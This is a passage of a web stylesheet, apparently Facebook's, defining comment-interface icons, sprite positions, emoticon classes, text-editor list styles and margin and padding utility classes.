    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px;
    height: 16px;
    width: 16px
}

.UFICommentFeaturedProductsIcon.UFICommentFeaturedProductsIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px
}

.UFICommentActions {
    min-height: 15px
}

.UFIAuthorPinnedCommentIcon {
    margin-right: 4px;
    position: relative;
    top: 2px
}

._5e-r ._53ij {
    border: none;
    border-radius: 2px;
    overflow: hidden
}

._5e-r ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2026px;
    bottom: -3px;
    height: 8px;
    position: absolute;
    right: 13px;
    width: 16px
}

._5e-r ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -2026px;
    height: 8px;
    position: absolute;
    right: 13px;
    top: -1px;
    width: 16px
}

._2ad7 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._88lp {
    margin-left: 4px;
    position: relative;
    top: 1px
}

._2ad7._5dzy,._4rwy,._6p8n {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1153px;
    border-radius: 50%;
    height: 12px;
    width: 12px
}

._2ad7._5dzy {
    top: -1px
}

._4rwy,._7cf0,._6p8n {
    background-color: #fff
}

._7cf0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1941px;
    border-radius: 50%;
    height: 16px;
    width: 16px
}

._6p8n {
    margin-right: -3px
}

._7cf0,._6--1 ._4rwy {
    bottom: -1px;
    position: absolute;
    right: -1px
}

.x10l6tqk {
    position: absolute
}

.x179tack {
    -webkit-clip-path: polygon(0 0,0 0,0 0,0 0);
    clip-path: polygon(0 0,0 0,0 0,0 0)
}

.xzpqnlu {
    clip: rect(0,0,0,0)
}

a.weakReference {
    color: #7f7f7f;
    white-space: nowrap
}

a.weakReference img:first-child,a.weakReference i:first-child {
    margin-right: 3px
}

._aeqv {
    align-items: center;
    display: inline-flex;
    flex-direction: column;
    justify-content: center
}

._aeqw {
    text-shadow: 0 0 4px rgba(0, 0, 0, .5)
}

._aeqx {
    box-sizing: border-box;
    height: 100%;
    padding: 12px;
    width: 100%
}

._5yk1 {
    background: #fff;
    border: 1px solid #bdc7d8;
    box-sizing: border-box;
    cursor: text;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 11px
}

._am3g {
    padding: 3px
}

._am3f {
    padding: 9px 28px 9px 9px
}

._5yk1 ._1p1u {
    color: #bec3c9
}

._7v3u {
    border-radius: 13px;
    color: #fff;
    font-size: 12px;
    padding: 3px 5px
}

._4cgy {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle
}

._1lid {
    animation: SUISpinnerRotation 550ms linear infinite;
    -webkit-backface-visibility: hidden;
    display: block;
    will-change: transform
}

@keyframes SUISpinnerRotation {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

._8036>._4cgy~._4cgy {
    display: none
}

._5v47 {
    display: inline;
    white-space: nowrap
}

.UFICommentContent ._5v47 {
    font-size: 12px
}

._5uzb {
    padding-right: 3px
}

._1ipe {
    font-size: 0;
    visibility: hidden
}

._1x3s {
    display: none
}

._42ef {
    overflow: hidden
}

._8o,._8o .img {
    display: block
}

._8r {
    margin-right: 5px
}

._8s {
    margin-right: 8px
}

._8t {
    margin-right: 10px
}

._6a {
    display: inline-block
}

._6d {
    vertical-align: bottom
}

._6b {
    vertical-align: middle
}

._6e {
    vertical-align: top
}

._5u5j {
    width: 100%
}

._ohe {
    float: left
}

._ohf {
    float: right
}

._ohf>.horizontal {
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center
}

@keyframes CSSFade_show {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes CSSFade_hide {
    0% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

a._58cn:hover {
    text-decoration: none
}

a:hover ._58cm {
    text-decoration: underline
}

._58cn ._58cl {
    color: #365899
}

.UFIContainer ._58cn ._58cl {
    color: #90949c
}

._42ft {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    white-space: nowrap
}

._42ft:hover {
    text-decoration: none
}

._42ft+._42ft {
    margin-left: 4px
}

._42fr,._42fs {
    cursor: default
}

._afhc {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._50zz {
    height: 10px;
    width: 10px
}

._50zz._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1648px
}

._50zz._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1803px
}

._50zz._50z-:active,._50zz._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1659px
}

._50zz._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1814px
}

._50zz._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1825px
}

._50-0 {
    height: 12px;
    width: 12px
}

._50-0._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1179px
}

._50-0._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1205px
}

._50-0._50z-:active,._50-0._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1192px
}

._50-0._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1218px
}

._50-0._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1231px
}

._50-1 {
    height: 20px;
    width: 20px
}

._50-1._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1726px
}

._50-1._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z-:active,._50-1._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1747px
}

._50-1._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -67px -1780px
}

._8k_v._50zy._50-1 {
    background-image: url(/rsrc.php/v3/yv/r/XcPIROjSoOw.png);
    background-position: unset;
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._9l19 ._50zy {
    display: none
}

._5upp {
    background-color: transparent;
    border: 0 none;
    cursor: pointer;
    font-size: 0!important;
    overflow: hidden;
    padding: 0;
    vertical-align: middle
}

.highContrast ._5upp {
    font-size: 11px!important;
    height: auto;
    width: auto
}

._50f3 {
    font-size: 12px;
    line-height: 16px
}

._50f4 {
    font-size: 14px;
    line-height: 18px
}

._50f5 {
    font-size: 16px;
    line-height: 20px
}

._50f6 {
    font-size: 18px;
    line-height: 22px
}

._2iei {
    font-size: 40px;
    line-height: 48px
}

._2iej {
    font-size: 24px;
    line-height: 28px
}

._2iek {
    font-size: 20px;
    line-height: 24px
}

._2iel {
    font-size: 16px;
    line-height: 20px
}

._2iem {
    font-size: 14px;
    line-height: 18px
}

._2ien {
    font-size: 14px;
    line-height: 18px
}

._2ieo {
    font-size: 13px;
    line-height: 17px
}

._2iep {
    font-size: 12px;
    line-height: 16px
}

._2ieq {
    font-size: 12px;
    line-height: 16px
}

._50f7 {
    font-weight: 600
}

._5kx5 {
    font-weight: normal
}

._50f8 {
    color: #90949c
}

._c24 {
    color: #4b4f56
}

._50f9 {
    color: #1d2129
}

._2iev {
    color: #1c1e21
}

._2iex {
    color: #606770
}

._2iey {
    color: #bec3c9
}

._rzx {
    color: #385898
}

._rzy {
    color: #8d949e
}

._2ier {
    color: #fff
}

._1hk0 {
    color: #1877f2
}

._2iet {
    color: #00a400
}

._2ieu {
    color: #fa383e
}

._2iez {
    color: #ccc
}

._2ie- {
    color: #4a4a4a
}

._2ie_ {
    color: #373737
}

#facebook ._5s6c._5s6c,._5s6c {
    font-family: Georgia, serif;
    letter-spacing: normal
}

#facebook ._6mv-._6mv-,._6mv- {
    font-family: 'Open Dyslexic';
    letter-spacing: normal
}

.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4 {
    font-size: 15px;
    line-height: 20px
}

.CometSettingsPage ._50f4 {
    font-weight: 500
}

._3gl1 {
    background-position: center;
    background-repeat: no-repeat;
    caret-color: var(--primary-text);
    display: inline-block;
    margin: 0 1px;
    text-align: center;
    vertical-align: middle
}

._1mjk ._3gl1 {
    caret-color: #fff
}

._ncl {
    color: transparent;
    display: inline-block;
    transform: translateY(-3px);
    z-index: -1
}

._5zk7 {
    background-color: rgba(88, 144, 255, .15);
    border-bottom: 1px solid rgba(88, 144, 255, .3)
}

._247o {
    background-color: #dce6f8
}

._whq {
    background-color: #eee;
    color: #666
}

._5rp7,._5rpb,._5rpu {
    height: inherit;
    text-align: inherit
}

._5rpu[contenteditable='true'] {
    -webkit-user-modify: read-write-plaintext-only
}

._5rp7 {
    position: relative
}

._5rpb {
    background-color: rgba(255, 255, 255, 0);
    position: relative;
    z-index: 1
}

.safari ._5rpb {
    border-left: .1px solid transparent
}

._45m_ {
    position: relative
}

._5rp8 ._1mf {
    text-align: left
}

._5rp8 ._1p1t {
    left: 0;
    text-align: left
}

._5rpa ._1mf {
    text-align: center
}

._5rpa ._1p1t {
    margin: 0 auto;
    text-align: center;
    width: 100%
}

._5rp9 ._1mf {
    text-align: right
}

._5rp9 ._1p1t {
    right: 0;
    text-align: right
}

._1p1t {
    color: #90949c;
    position: absolute;
    width: 100%;
    z-index: 1
}

._1p1u {
    color: #bec2c9
}

._32of {
    display: none
}

._1mf {
    position: relative;
    white-space: pre-wrap
}

._1mj {
    direction: ltr;
    text-align: left
}

._1mk {
    direction: rtl;
    text-align: right
}

._3kq6 {
    direction: ltr
}

._3kq7 {
    direction: rtl
}

._1bv0,._1bv1 {
    margin: 16px 0;
    padding: 0
}

._3kq1._3kq6 {
    margin-left: 1.5em
}

._3kq1._3kq7 {
    margin-right: 1.5em
}

._3kq2._3kq6 {
    margin-left: 3em
}

._3kq2._3kq7 {
    margin-right: 3em
}

._3kq3._3kq6 {
    margin-left: 4.5em
}

._3kq3._3kq7 {
    margin-right: 4.5em
}

._3kq4._3kq6 {
    margin-left: 6em
}

._3kq4._3kq7 {
    margin-right: 6em
}

._3kq5._3kq6 {
    margin-left: 7.5em
}

._3kq5._3kq7 {
    margin-right: 7.5em
}

._3kpz {
    list-style-type: square;
    position: relative
}

._3kpz._3kq1 {
    list-style-type: disc
}

._3kpz._3kq2 {
    list-style-type: circle
}

._3kp_ {
    list-style-type: none;
    position: relative
}

._3kp_._3kq6:before {
    left: -36px;
    position: absolute;
    text-align: right;
    width: 30px
}

._3kp_._3kq7:before {
    position: absolute;
    right: -36px;
    text-align: left;
    width: 30px
}

._3kp_:before {
    content: counter(ol0) '. ';
    counter-increment: ol0
}

._3kp_._3kq2:before {
    content: counter(ol1, lower-alpha) '. ';
    counter-increment: ol1
}

._3kp_._3kq3:before {
    content: counter(ol2, lower-roman) '. ';
    counter-increment: ol2
}

._3kp_._3kq4:before {
    content: counter(ol3) '. ';
    counter-increment: ol3
}

._3kp_._3kq5:before {
    content: counter(ol4, lower-alpha) '. ';
    counter-increment: ol4
}

._3kq1._3kq0 {
    counter-reset: ol0
}

._3kq2._3kq0 {
    counter-reset: ol1
}

._3kq3._3kq0 {
    counter-reset: ol2
}

._3kq4._3kq0 {
    counter-reset: ol3
}

._3kq5._3kq0 {
    counter-reset: ol4
}

._47e3,._4ay8 {
    line-height: 0;
    vertical-align: middle
}

._4ay8 {
    font-style: normal!important;
    font-weight: normal!important
}

._4ay8._3kkw {
    font-size: 16px
}

._4ay8._366d {
    font-size: 18px
}

._4ay8._366e {
    font-size: 20px
}

._4ay8._48cb {
    font-size: 24px
}

._4ay8._5-0n {
    font-size: 28px
}

._4ay8._5-0o {
    font-size: 30px
}

._4ay8._5-0p {
    font-size: 32px
}

._4ay8._2oah {
    font-size: 36px
}

._4ay8._4352 {
    font-size: 56px
}

._4ay8._435o {
    font-size: 112px
}

span._47e3 .img {
    vertical-align: -3px
}

i._47e3 {
    display: inline-block;
    vertical-align: top
}

i._47e3._3kkw {
    background-size: 16px 16px;
    height: 16px;
    width: 16px
}

i._47e3._366d {
    background-size: 18px 18px;
    height: 18px;
    width: 18px
}

i._47e3._366e {
    background-size: 20px 20px;
    height: 20px;
    width: 20px
}

i._47e3._48cb {
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._1gwo:before,span._47e3:before {
    clip: rect(1px, 1px, 1px, 1px);
    content: attr(title), '';
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._skr,._7oe {
    display: inline;
    font-size: 0;
    width: 0
}

._5mfr {
    margin: 0 1px
}

._6qdm {
    background-repeat: no-repeat;
    background-size: contain;
    color: transparent;
    display: inline-block;
    text-decoration: none;
    text-shadow: none;
    vertical-align: text-bottom
}

._6qdm::selection {
    background-color: highlight;
    color: transparent
}

._6qdm._6qdm .pun {
    color: transparent
}

._7c4h {
    display: inline-block;
    position: relative
}

._7c4l {
    display: block;
    left: 0;
    position: absolute;
    top: 0
}

.emoticon {
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: top
}

.emoticon_angel {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -17px
}

.emoticon_colonthree {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -34px
}

.emoticon_confused {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -51px
}

.emoticon_confused_rev {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -68px
}

.emoticon_cry {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -85px
}

.emoticon_devil {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -102px
}

.emoticon_frown {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -119px
}

.emoticon_gasp {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -136px
}

.emoticon_glasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -153px
}

.emoticon_grin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -170px
}

.emoticon_grumpy {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -187px
}

.emoticon_heart {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -204px
}

.emoticon_kiki {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -221px
}

.emoticon_kiss {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -238px
}

.emoticon_like {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 0
}

.emoticon_pacman {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -255px
}

.emoticon_penguin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -272px
}

.emoticon_poop {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -289px
}

.emoticon_putnam {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -306px
}

.emoticon_robot {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -459px
}

.emoticon_shark {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -323px
}

.emoticon_smile {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -340px
}

.emoticon_squint {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -357px
}

.emoticon_sunglasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -374px
}

.emoticon_tongue {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -391px
}

.emoticon_unsure {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -408px
}

.emoticon_upset {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -425px
}

.emoticon_wink {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -442px
}

._4qba {
    font-style: inherit
}

._4qbb,._4qbc,._4qbd {
    background: none;
    font-style: inherit;
    padding: 0;
    width: auto
}

._4qbd {
    border-bottom: 1px solid #f99
}

._4qbb,._4qbc {
    border-bottom: 1px solid #999
}

._4qbb:hover,._4qbc:hover,._4qbd:hover {
    background-color: #fcc;
    border-top: 1px solid #ccc;
    cursor: help
}

._28hn {
    display: inline-block;
    width: 100%
}

._4ez8 {
    outline: 1px solid #fa3e3e
}

._28ho {
    outline: 1px solid #42b72a
}

._4jnw {
    margin: 0
}

._3-8h {
    margin: 4px
}

._3-8i {
    margin: 8px
}

._3-8j {
    margin: 12px
}

._3-8k {
    margin: 16px
}

._3-8l {
    margin: 20px
}

._2-5b {
    margin: 24px
}

._1kbd {
    margin-bottom: 0;
    margin-top: 0
}

._3-8m {
    margin-bottom: 4px;
    margin-top: 4px
}

._3-8n {
    margin-bottom: 8px;
    margin-top: 8px
}

._3-8o {
    margin-bottom: 12px;
    margin-top: 12px
}

._3-8p {
    margin-bottom: 16px;
    margin-top: 16px
}

._3-8q {
    margin-bottom: 20px;
    margin-top: 20px
}

._2-ox {
    margin-bottom: 24px;
    margin-top: 24px
}

._1a4i {
    margin-left: 0;
    margin-right: 0
}

._3-8r {
    margin-left: 4px;
    margin-right: 4px
}

._3-8s {
    margin-left: 8px;
    margin-right: 8px
}

._3-8t {
    margin-left: 12px;
    margin-right: 12px
}

._3-8u {
    margin-left: 16px;
    margin-right: 16px
}

._3-8v {
    margin-left: 20px;
    margin-right: 20px
}

._6bu9 {
    margin-left: 24px;
    margin-right: 24px
}

._5soe {
    margin-top: 0
}

._3-8w {
    margin-top: 4px
}

._3-8x {
    margin-top: 8px
}

._3-8y {
    margin-top: 12px
}

._3-8z {
    margin-top: 16px
}

._3-8- {
    margin-top: 20px
}

._4aws {
    margin-top: 24px
}

._2-jz {
    margin-right: 0
}

._3-8_ {
    margin-right: 4px
}

._3-90 {
    margin-right: 8px
}

._3-91 {
    margin-right: 12px
}

._3-92 {
    margin-right: 16px
}

._3-93 {
    margin-right: 20px
}

._y8t {
    margin-right: 24px
}

._5emk {
    margin-bottom: 0
}

._3-94 {
    margin-bottom: 4px
}

._3-95 {
    margin-bottom: 8px
}

._3-96 {
    margin-bottom: 12px
}

._3-97 {
    margin-bottom: 16px
}

._3-98 {
    margin-bottom: 20px
}

._20nr {
    margin-bottom: 24px
}

._av_ {
    margin-left: 0
}

._3-99 {
    margin-left: 4px
}

._3-9a {
    margin-left: 8px
}

._3-9b {
    margin-left: 12px
}

._3-9c {
    margin-left: 16px
}

._3-9d {
    margin-left: 20px
}

._4m0t {
    margin-left: 24px
}

._a82f {
    margin-left: 28px
}

._8tm {
    padding: 0
}

._2phz {
    padding: 4px
}

._2ph- {
    padding: 8px
}

._2ph_ {
    padding: 12px
}

._2pi0 {
    padding: 16px
}

._2pi1 {
    padding: 20px
}

._40c7 {
    padding: 24px
}

._2o1j {
    padding: 36px
}

._6buq {
    padding-bottom: 0;
    padding-top: 0
}

._2pi2 {
    padding-bottom: 4px;
    padding-top: 4px
}

._2pi3 {
    padding-bottom: 8px;
    padding-top: 8px
}

._2pi4 {
    padding-bottom: 12px;
    padding-top: 12px
}

._2pi5 {
    padding-bottom: 16px;
    padding-top: 16px
}

._2pi6 {
    padding-bottom: 20px;
    padding-top: 20px
}

._2o1k {
    padding-bottom: 24px;
    padding-top: 24px
}

._2o1l {
    padding-bottom: 36px;
    padding-top: 36px
}

._6bua {
    padding-left: 0;
    padding-right: 0
}

._2pi7 {
    padding-left: 4px;
    padding-right: 4px
}

._2pi8 {
    padding-left: 8px;
    padding-right: 8px
}

._2pi9 {
    padding-left: 12px;
    padding-right: 12px
}

._2pia {
    padding-left: 16px;
    padding-right: 16px
}

._2pib {
    padding-left: 20px;
    padding-right: 20px
}

._2o1m {
    padding-left: 24px;
    padding-right: 24px
}

._2o1n {
    padding-left: 36px;
    padding-right: 36px
}

._iky {
    padding-top: 0
}

._2pic {
    padding-top: 4px
}

._2pid {
    padding-top: 8px
}

._2pie {
    padding-top: 12px
}

._2pif {
    padding-top: 16px
}

._2pig {
    padding-top: 20px
}

._2owm {
    padding-top: 24px
}

._div {
    padding-right: 0
}

._2pih {
    padding-right: 4px
}

._2pii {
    padding-right: 8px
}

._2pij {
    padding-right: 12px
}

._2pik {
    padding-right: 16px
}

._2pil {
    padding-right: 20px
}

._31wk {
    padding-right: 24px
}

._2phb {
    padding-right: 32px
}

._au- {
    padding-bottom: 0
}

._2pim {
    padding-bottom: 4px
}

._2pin {
    padding-bottom: 8px
}

._2pio {
    padding-bottom: 12px
}

._2pip {
    padding-bottom: 16px
}

._2piq {
    padding-bottom: 20px
}

._2o1p {
    padding-bottom: 24px
}

._4gao {
    padding-bottom: 32px
}

._1cvx {
    padding-left: 0
}

._2pir {
    padding-left: 4px
}

._2pis {
    padding-left: 8px
}

._2pit {
    padding-left: 12px
}

._2piu {
    padding-left: 16px
}

._2piv {
    padding-left: 20px
}

._2o1q {
    padding-left: 24px
}

._2o1r {
    padding-left: 36px
}

._4438 {
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    width: 100%
}

._6a-v {
    opacity: .4
}

._3f0q {
    margin-top: 20px
}

._442_ {
    padding-bottom: 5px
}

._4430._5e4h {
    border-color: #ccd0d5;
    border-radius: 18px;
    box-sizing: border-box;
    width: 100%
}

._4430 ._5e4k {
    border-radius: 18px
}

._2yme {
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%
}

._2ymf {
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 18px;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.sp_0d2oqxMYE7L {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_0d2oqxMYE7L.sx_ede21e {
    width: 12px;
    height: 12px;
    background-position: -81px -997px
}

.sp_0d2oqxMYE7L.sx_9663f6 {
    width: 12px;
    height: 12px;
    background-position: -81px -1010px
}

.sp_0d2oqxMYE7L.sx_e10449 {
    background-position: -56px -1905px
}

.sp_0d2oqxMYE7L.sx_0cc7c9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1023px
}

.sp_0d2oqxMYE7L.sx_118bbb {
    width: 12px;
    height: 12px;
    background-position: -81px -1036px
}

.sp_0d2oqxMYE7L.sx_fc8501 {
    background-position: -73px -1905px
}

.sp_0d2oqxMYE7L.sx_4227dc {
    width: 20px;
    height: 20px;
    background-position: -75px -1533px
}

.sp_0d2oqxMYE7L.sx_368dfe {
    width: 24px;
    height: 24px;
    background-position: -28px -1677px
}

.sp_0d2oqxMYE7L.sx_df4617 {
    width: 20px;
    height: 20px;
    background-position: -75px -1554px
}

.sp_0d2oqxMYE7L.sx_309531 {
    width: 12px;
    height: 12px;
    background-position: -81px -1049px
}

.sp_0d2oqxMYE7L.sx_2def59 {
    width: 12px;
    height: 12px;
    background-position: -81px -1062px
}

.sp_0d2oqxMYE7L.sx_0b1588 {
    width: 20px;
    height: 20px;
    background-position: -75px -1705px
}

.sp_0d2oqxMYE7L.sx_95c431 {
    width: 20px;
    height: 20px;
    background-position: -75px -1726px
}

.sp_0d2oqxMYE7L.sx_3224bd {
    width: 20px;
    height: 20px;
    background-position: -75px -1747px
}

.sp_0d2oqxMYE7L.sx_b5dcd7 {
    width: 20px;
    height: 20px;
    background-position: -46px -1780px
}

.sp_0d2oqxMYE7L.sx_ef7eb6 {
    width: 20px;
    height: 20px;
    background-position: -67px -1780px
}

.sp_0d2oqxMYE7L.sx_db3d5a {
    width: 20px;
    height: 20px;
    background-position: 0 -1803px
}

.sp_0d2oqxMYE7L.sx_de0e6e {
    width: 12px;
    height: 12px;
    background-position: -81px -1075px
}

.sp_0d2oqxMYE7L.sx_204cc9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1088px
}

.sp_0d2oqxMYE7L.sx_efa1bf {
    width: 12px;
    height: 12px;
    background-position: -81px -1101px
}

.sp_0d2oqxMYE7L.sx_1cec51 {
    width: 20px;
    height: 20px;
    background-position: -21px -1803px
}

.sp_0d2oqxMYE7L.sx_28ae0f {
    background-position: 0 -1924px
}

.sp_0d2oqxMYE7L.sx_b0b50b {
    background-position: -17px -1924px
}

.sp_0d2oqxMYE7L.sx_bd2438 {
    background-position: -34px -1924px
}

.sp_0d2oqxMYE7L.sx_be4581 {
    background-position: -51px -1924px
}

.sp_0d2oqxMYE7L.sx_09dfa6 {
    width: 24px;
    height: 24px;
    background-position: -53px -1677px
}

.sp_0d2oqxMYE7L.sx_0d1237 {
    background-position: -68px -1924px
}

.sp_0d2oqxMYE7L.sx_f6657e {
    background-position: 0 -1941px
}

.sp_0d2oqxMYE7L.sx_e507e8 {
    width: 24px;
    height: 24px;
    background-position: 0 -1705px
}

.sp_0d2oqxMYE7L.sx_7d40d9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1114px
}

.sp_0d2oqxMYE7L.sx_a90078 {
    background-position: -17px -1941px
}

.sp_0d2oqxMYE7L.sx_b56bc4 {
    width: 20px;
    height: 20px;
    background-position: -42px -1803px
}

.sp_0d2oqxMYE7L.sx_9fb27a {
    width: 24px;
    height: 24px;
    background-position: -25px -1705px
}

.sp_0d2oqxMYE7L.sx_bfa98d {
    width: 12px;
    height: 12px;
    background-position: -81px -1127px
}

.sp_0d2oqxMYE7L.sx_f8fde4 {
    width: 20px;
    height: 20px;
    background-position: -63px -1803px
}

.sp_0d2oqxMYE7L.sx_03197f {
    width: 12px;
    height: 12px;
    background-position: -81px -1140px
}

.sp_0d2oqxMYE7L.sx_03d29a {
    width: 12px;
    height: 12px;
    background-position: -81px -1153px
}

.sp_0d2oqxMYE7L.sx_14d36c {
    background-position: -34px -1941px
}

.sp_0d2oqxMYE7L.sx_0be442 {
    width: 12px;
    height: 12px;
    background-position: -81px -1166px
}

.sp_0d2oqxMYE7L.sx_5e5cfd {
    width: 14px;
    height: 14px;
    background-position: -55px -1541px
}

.sp_0d2oqxMYE7L.sx_e979c8 {
    width: 14px;
    height: 14px;
    background-position: -6px -1597px
}

.sp_0d2oqxMYE7L.sx_38fe11 {
    background-position: -51px -1941px
}

.sp_0d2oqxMYE7L.sx_c5b8bb {
